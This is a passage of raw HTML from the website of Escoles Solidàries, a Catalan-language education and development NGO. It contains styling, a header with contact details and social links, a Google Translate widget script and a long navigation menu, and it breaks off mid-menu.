.single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:12px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:11px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:13px;line-height:1;letter-spacing:.6px;font-weight:600;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular page-template-default page page-id-335 wp-custom-logo wp-embed-responsive wp-theme-oceanwp snd-default eio-default oceanwp-theme dropdown-mobile no-header-border content-full-width content-max-width page-header-disabled has-breadcrumbs pagination-center elementor-default elementor-kit-2050" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="89" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="2455" class="elementor elementor-2455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b9910ed elementor-section-full_width elementor-section-content-top elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3b9910ed" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a1e4646" data-id="1a1e4646" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51ad344e elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51ad344e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f743a74 elementor-hidden-phone elementor-hidden-tablet" data-id="6f743a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cc4de1c elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3cc4de1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+34 647050567</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">escoles@escolessolidaries.org</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C/ Sant Feliu 10,4am 46800 - Xátiva, Valencia</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5febf584 elementor-hidden-tablet elementor-hidden-phone" data-id="5febf584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e2914d elementor-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="18e2914d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://escolessolidaries.org/fes-voluntariat-amb-escoles-solidaries/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Intercanvis Educatius</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4402bbd elementor-hidden-tablet elementor-hidden-phone" data-id="4402bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c54fd2e elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c54fd2e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/escosolidaries">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/escolessolidaries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/escolessolidaries">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC_2TIZtnhuZ1BYa_-IOLC4w">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f191a4 elementor-hidden-tablet elementor-hidden-phone" data-id="8f191a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e09e3bb elementor-widget elementor-widget-text-editor" data-id="e09e3bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}


.prisna-gwt-flags-container {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	clear: both !important;
}
.prisna-gwt-flag-container {
	list-style: none !important;
	display: inline-block;
	margin: 0 2px 0 0 !important;
	padding: 0 !important;
	border: none !important;
}
.prisna-gwt-flag-container a {
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	background-repeat: no-repeat !important;
	background-image: url(https://escolessolidaries.org/wp-content/plugins/google-website-translator/images/all.png) !important;
	width: 22px !important;
	height: 16px !important;
}
.prisna-gwt-language-en a { background-position: 0px 0px !important; }
.prisna-gwt-language-fr a { background-position: -22px 0px !important; }
.prisna-gwt-language-de a { background-position: -88px 0px !important; }
.prisna-gwt-language-pt a { background-position: -198px 0px !important; }
.prisna-gwt-language-es a { background-position: -110px 0px !important; }


body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<script type="text/javascript">
/*<![CDATA[*/
var PrisnaGWT = {

	_fire_event: function(_element, _event) {
		
		try {
			if (document.createEvent) {
				var ev = document.createEvent("HTMLEvents");
				ev.initEvent(_event, true, true);
				_element.dispatchEvent(ev);
			} 
			else {
				var ev = document.createEventObject();
				_element.fireEvent("on" + _event, ev);
			}
		} 
		catch (e) {
			console.log("Prisna GWT: Browser not supported!");
		}
		
	},

	_restore: function() {

		var b, d = false;
		var c =  document.getElementById("\:1\.container");
		if (c)
			d = c.contentWindow.document.getElementById("\:1\.restore");
		
		if (d)
			this._fire_event(d, "click");

	},
	
	translate: function(_language) {
	
		var element;
		var combos = document.getElementsByTagName("select"); // IE8 doesn't support getElementsByClassName
		
		for (var i=0; i<combos.length; i++)
			if (combos[i].className == "goog-te-combo")
				element = combos[i];
		
		if (!element)
			return;
		
		if (_language == "ca")
			this._restore();
		else {
			element.value = _language;
			this._fire_event(element, "change");
		}

	}
	
};
/*]]>*/
</script>
<ul class="prisna-gwt-flags-container prisna-gwt-align-left notranslate">
	<li class="prisna-gwt-flag-container prisna-gwt-language-en">
	<a href="javascript:;" onclick="PrisnaGWT.translate('en'); return false;" title="English"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-es">
	<a href="javascript:;" onclick="PrisnaGWT.translate('es'); return false;" title="Spanish"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-de">
	<a href="javascript:;" onclick="PrisnaGWT.translate('de'); return false;" title="German"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-fr">
	<a href="javascript:;" onclick="PrisnaGWT.translate('fr'); return false;" title="French"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-pt">
	<a href="javascript:;" onclick="PrisnaGWT.translate('pt'); return false;" title="Portuguese"></a>
</li>
</ul>

<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "ca",
		includedLanguages: "zh-CN,en,fr,de,el,it,pt,ru,es"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-inner-section elementor-element elementor-element-1a010481 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a010481" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e5b0f5d" data-id="6e5b0f5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-472b5b66 elementor-widget elementor-widget-image" data-id="472b5b66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escolessolidaries.org">
							<img src="https://escolessolidaries.org/wp-content/uploads/elementor/thumbs/ES_xicotet-qfzdinie0cmfd6ehg3b813y9w0zuk8i73yjxiesh4e.jpg" title="ES_xicotet" alt="ES_xicotet" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16d3ba9e" data-id="16d3ba9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c26c1d3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c26c1d3" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-c26c1d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2956"><a target="_blank" href="https://escolessolidaries.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-item">Qui som?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a target="_blank" href="https://escolessolidaries.org/10-aniversari-descoles-solidaries/" class="elementor-sub-item">Història</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="#" class="elementor-sub-item elementor-item-anchor">Documents institucionals</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-sub-item">Missió i visió</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a target="_blank" href="https://escolessolidaries.org/estatuts-2/" class="elementor-sub-item">Estatuts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a target="_blank" href="https://escolessolidaries.org/reglament-de-regim-intern/" class="elementor-sub-item">Reglament de Règim Intern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a target="_blank" href="https://escolessolidaries.org/transparencia/" class="elementor-sub-item">Transparència</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a target="_blank" href="https://escolessolidaries.org/pla-estrategic/" class="elementor-sub-item">Pla estrategic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6479"><a href="https://escolessolidaries.org/wp-content/uploads/2025/04/14.-Pla-de-Igualtat-Escoles-Solidaries.pdf" class="elementor-sub-item">Pla d&#8217;Igualtat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6477"><a href="https://escolessolidaries.org/wp-content/uploads/2025/08/Estrategia-de-genere-i-desenvolupament.pdf" class="elementor-sub-item">Estratègia de gènere i desenvolupament</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://escolessolidaries.org/estrategia-deducacio-per-a-la-ciutadania-global/" class="elementor-sub-item">Estratègia d’Educació per a la Ciutadania Global</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a target="_blank" href="https://escolessolidaries.org/pla-de-voluntariat/" class="elementor-sub-item">Pla de voluntariat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a target="_blank" href="https://escolessolidaries.org/wp-content/uploads/2025/08/Plan-pais-Trifinio.pdf" class="elementor-sub-item">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" href="https://escolessolidaries.org/on-estem-4/" class="elementor-sub-item">On estem?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-546"><a href="#" class="elementor-sub-item elementor-item-anchor">Junta Directiva</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a target="_blank" href="https://escolessolidaries.org/organigrama/" class="elementor-sub-item">Organigrama</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a target="_blank" href="https://escolessolidaries.org/junta-directiva/" class="elementor-sub-item">Composició</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3013"><a href="#" class="elementor-item elementor-item-anchor">Què fem?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3014"><a href="#" class="elementor-sub-item elementor-item-anchor">Educació per al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3015"><a href="#" class="elementor-sub-item elementor-item-anchor">XarCES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a target="_blank" href="https://escolessolidaries.org/centres-de-xarces/" class="elementor-sub-item">Relació de centres</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a target="_blank" href="https://escolessolidaries.org/xarces/" class="elementor-sub-item">XarCES</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://escolessolidaries.org/xarces/decaleg/" class="elementor-sub-item">El Decàleg d’una Escola Solidària</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3018"><a target="_blank" href="https://escolessolidaries.org/cooperacio-escoles-solidaries/" class="elementor-sub-item">Cooperació al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a target="_blank" href="https://escolessolidaries.org/category/projectes/" class="elementor-sub-item">Projectes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://escolessolidaries.org/wp-content/uploads/2021/07/Plan-pais-Trifinio.pdf" class="elementor-sub-item">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3068"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item">Voluntariat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://escolessolidaries.org/recursos-videografics/" class="elementor-sub-item">Recursos videogràfics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a target="_blank" href="https://escolessolidaries.org/tabla" class="elementor-sub-item">Recursos educatius</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a target="_blank" href="https://escolessolidaries.org/que-fem/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a target="_blank" href="https://escolessolidaries.org/category/xarces/" class="elementor-sub-item">XarCES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a target="_blank" href="https://escolessolidaries.org/category/xarces/activitats-de-sensibilitzacio/" class="elementor-sub-item">Activitats de sensibilització</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5774"><a href="https://moodle.escolessolidaries.org/" class="elementor-sub-item">Aula Moodle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a target="_blank" href="https://escolessolidaries.org/category/cooperacio/" class="elementor-sub-item">Cooperació</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://escolessolidaries.org/butlletins/" class="elementor-sub-item">Butlletins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a target="_blank" href="https://escolessolidaries.org/colabora/" class="elementor-item">Col·labora</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item">Fes-te voluntari/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a target="_blank" href="https://escolessolidaries.org/participa/" class="elementor-sub-item">Fes-te soci/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a target="_blank" href="https://escolessolidaries.org/beca-solidaria/" class="elementor-sub-item">Beca solidària Secundària</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://escolessolidaries.org/dona/" class="elementor-item">Fes una donació</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c26c1d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2956"><a target="_blank" href="https://escolessolidaries.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-item" tabindex="-1">Qui som?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a target="_blank" href="https://escolessolidaries.org/10-aniversari-descoles-solidaries/" class="elementor-sub-item" tabindex="-1">Història</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Documents institucionals</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-sub-item" tabindex="-1">Missió i visió</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a target="_blank" href="https://escolessolidaries.org/estatuts-2/" class="elementor-sub-item" tabindex="-1">Estatuts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a target="_blank" href="https://escolessolidaries.org/reglament-de-regim-intern/" class="elementor-sub-item" tabindex="-1">Reglament de Règim Intern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a target="_blank" href="https://escolessolidaries.org/transparencia/" class="elementor-sub-item" tabindex="-1">Transparència</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a target="_blank" href="https://escolessolidaries.org/pla-estrategic/" class="elementor-sub-item" tabindex="-1">Pla estrategic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6479"><a href="https://escolessolidaries.org/wp-content/uploads/2025/04/14.-Pla-de-Igualtat-Escoles-Solidaries.pdf" class="elementor-sub-item" tabindex="-1">Pla d&#8217;Igualtat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6477"><a href="https://escolessolidaries.org/wp-content/uploads/2025/08/Estrategia-de-genere-i-desenvolupament.pdf" class="elementor-sub-item" tabindex="-1">Estratègia de gènere i desenvolupament</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://escolessolidaries.org/estrategia-deducacio-per-a-la-ciutadania-global/" class="elementor-sub-item" tabindex="-1">Estratègia d’Educació per a la Ciutadania Global</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a target="_blank" href="https://escolessolidaries.org/pla-de-voluntariat/" class="elementor-sub-item" tabindex="-1">Pla de voluntariat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a target="_blank" href="https://escolessolidaries.org/wp-content/uploads/2025/08/Plan-pais-Trifinio.pdf" class="elementor-sub-item" tabindex="-1">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" href="https://escolessolidaries.org/on-estem-4/" class="elementor-sub-item" tabindex="-1">On estem?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-546"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Junta Directiva</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a target="_blank" href="https://escolessolidaries.org/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a target="_blank" href="https://escolessolidaries.org/junta-directiva/" class="elementor-sub-item" tabindex="-1">Composició</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Què fem?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3014"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Educació per al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3015"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">XarCES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a target="_blank" href="https://escolessolidaries.org/centres-de-xarces/" class="elementor-sub-item" tabindex="-1">Relació de centres</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a target="_blank" href="https://escolessolidaries.org/xarces/" class="elementor-sub-item" tabindex="-1">XarCES</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://escolessolidaries.org/xarces/decaleg/" class="elementor-sub-item" tabindex="-1">El Decàleg d’una Escola Solidària</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3018"><a target="_blank" href="https://escolessolidaries.org/cooperacio-escoles-solidaries/" class="elementor-sub-item" tabindex="-1">Cooperació al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a target="_blank" href="https://escolessolidaries.org/category/projectes/" class="elementor-sub-item" tabindex="-1">Projectes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://escolessolidaries.org/wp-content/uploads/2021/07/Plan-pais-Trifinio.pdf" class="elementor-sub-item" tabindex="-1">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3068"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item" tabindex="-1">Voluntariat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://escolessolidaries.org/recursos-videografics/" class="elementor-sub-item" tabindex="-1">Recursos videogràfics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a target="_blank" href="https://escolessolidaries.org/tabla" class="elementor-sub-item" tabindex="-1">Recursos educatius</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a target="_blank" href="https://escolessolidaries.org/que-fem/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a target="_blank" href="https://escolessolidaries.org/category/xarces/" class="elementor-sub-item" tabindex="-1">XarCES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a target="_blank" href="https://escolessolidaries.org/category/xarces/activitats-de-sensibilitzacio/" class="elementor-sub-item" tabindex="-1">Activitats de sensibilització</a></li>
